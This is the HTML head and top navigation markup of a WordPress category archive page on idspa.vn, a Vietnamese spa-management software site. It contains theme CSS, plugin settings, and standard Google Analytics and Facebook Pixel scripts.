.pum-theme-4435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-10663 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='essensial-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/idspa.vn\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_admin_url":"https:\/\/idspa.vn\/wp-admin\/","rest_rootURL":"https:\/\/idspa.vn\/wp-json\/","ajax_url":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","enabled_blocks":{"accordion":{"label":"Accordion","value":"accordion","visibility":"true"},"button":{"label":"Button","value":"button","visibility":"true"},"call_to_action":{"label":"Call To Action","value":"call_to_action","visibility":"true"},"countdown":{"label":"Countdown","value":"countdown","visibility":"true"},"dual_button":{"label":"Dual Button","value":"dual_button","visibility":"true"},"flipbox":{"label":"Flipbox","value":"flipbox","visibility":"true"},"advanced_heading":{"label":"Advanced Heading","value":"advanced_heading","visibility":"true"},"image_comparison":{"label":"Image Comparison","value":"image_comparison","visibility":"true"},"image_gallery":{"label":"Image Gallery","value":"image_gallery","visibility":"true"},"infobox":{"label":"Infobox","value":"infobox","visibility":"true"},"instagram_feed":{"label":"Instagram Feed","value":"instagram_feed","visibility":"true"},"interactive_promo":{"label":"Interactive Promo","value":"interactive_promo","visibility":"true"},"notice":{"label":"Notice","value":"notice","visibility":"true"},"parallax_slider":{"label":"Parallax Slider","value":"parallax_slider","visibility":"true"},"pricing_table":{"label":"Pricing Table","value":"pricing_table","visibility":"true"},"progress_bar":{"label":"Progress Bar","value":"progress_bar","visibility":"true"},"slider":{"label":"Slider","value":"slider","visibility":"true"},"social":{"label":"Social Icons","value":"social","visibility":"true"},"social_share":{"label":"Social Share","value":"social_share","visibility":"true"},"team_member":{"label":"Team Member","value":"team_member","visibility":"true"},"testimonial":{"label":"Testimonial","value":"testimonial","visibility":"true"},"toggle_content":{"label":"Toggle Content","value":"toggle_content","visibility":"true"},"typing_text":{"label":"Typing Text","value":"typing_text","visibility":"true"},"wrapper":{"label":"Wrapper","value":"wrapper","visibility":"true"},"number_counter":{"label":"Number Counter","value":"number_counter","visibility":"true"},"post_grid":{"label":"Post Grid","value":"post_grid","visibility":"true"},"feature_list":{"label":"Feature List","value":"feature_list","visibility":"true"},"row":{"label":"Row","value":"row","visibility":"true"},"table_of_contents":{"label":"Table Of Contents","value":"table_of_contents","visibility":"true"},"fluent_forms":{"label":"Fluent Forms","value":"fluent_forms","visibility":"true"},"advanced_tabs":{"label":"Advanced Tabs","value":"advanced_tabs","visibility":"true"},"advanced_navigation":{"label":"Advanced Navigation","value":"advanced_navigation","visibility":"true"},"woo_product_grid":{"label":"Woo Product Grid","value":"woo_product_grid","visibility":"true"},"advanced_image":{"label":"Advanced Image","value":"advanced_image","visibility":"true"},"wpforms":{"label":"WPForms","value":"wpforms","visibility":"true"},"post_carousel":{"label":"Post Carousel","value":"post_carousel","visibility":"true"},"advanced_video":{"label":"Advanced Video","value":"advanced_video","visibility":"true"},"popup":{"label":"Popup","value":"popup","visibility":"true"},"openverse":{"label":"Openverse","value":"openverse","visibility":"true"},"nft_gallery":{"label":"NFT Gallery","value":"nft_gallery","visibility":"true"}},"is_fluent_form_active":"","fluent_form_lists":"[]","is_wpforms_active":"false","wpforms_lists":"[\"Create a Form First\"]","is_templately_installed":"","is_templately_active":"","woocommerce_active":"false","nft_nonce":"cba524d269","openverse_nonce":"0cc7eac643","openverse_item_nonce":"68add8c3a3","openverse_reg_nonce":"7c01e89d64","openverse_auth_nonce":"74ffa7e8d6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=3.8.6' id='essensial-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<link rel="https://api.w.org/" href="https://idspa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://idspa.vn/wp-json/wp/v2/categories/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idspa.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idspa.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MC9HWX9N6M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC9HWX9N6M');
</script>
<script type = "application / ld + json" > { "@context" : "https://schema.org/" , "@type" : "Sản phẩm" , "name" : " 
   IDSPA - Phần mềm quản lý Spa" , " hình ảnh " : "
   https://idspa.vn/" } </script>
<!-- Facebook Pixel Code -->
<script>
window.fbAsyncInit = function() {
    FB.init({
      appId      : '1288043535554755',
      xfbml      : true,
      version    : 'v21.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
	
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '672276493708040'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="eKigPt-nkwcc7dEfc1T_k1EI4iIT_LXCSD4LJcdZo-Y" />			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3333;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3333;
				}
			</style>

							<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				        <script>
                    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '672276493708040', {}, {
    "agent": "wordpress-6.1.1-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<meta name="msapplication-TileImage" content="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea {
	font-family: arial, helvetica, sans-serif !important;
	font-size: 17px
}
#site-logo{
	min-width: 145px;
}
@media only screen and (max-width: 1199px){
	.main-navigation > ul > li{
		margin: 0 14px;
	}
}
body, button, input, select, optgroup, textarea {
	    color: #000;
}
.is-stuck .main-navigation ul.menu > li > a {
	color:#000;
}
.pum-container {
	top: 100px !important;
}		</style>
		</head>

<body class="archive paged category category-goc-chia-se category-61 paged-5 category-paged-5 elementor-beta elementor-default elementor-kit-5302">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
			<div data-elementor-type="header" data-elementor-id="10470" class="elementor elementor-10470 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ea3815 elementor-section-height-min-height elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-items-middle" data-id="51ea3815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7834f249" data-id="7834f249" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4068776d elementor-widget elementor-widget-image" data-id="4068776d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://idspa.vn">
							<img width="784" height="289" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png" class="attachment-full size-full" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ebf9a3" data-id="7ebf9a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cf82c9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30cf82c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out"><ul id="menu-1-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
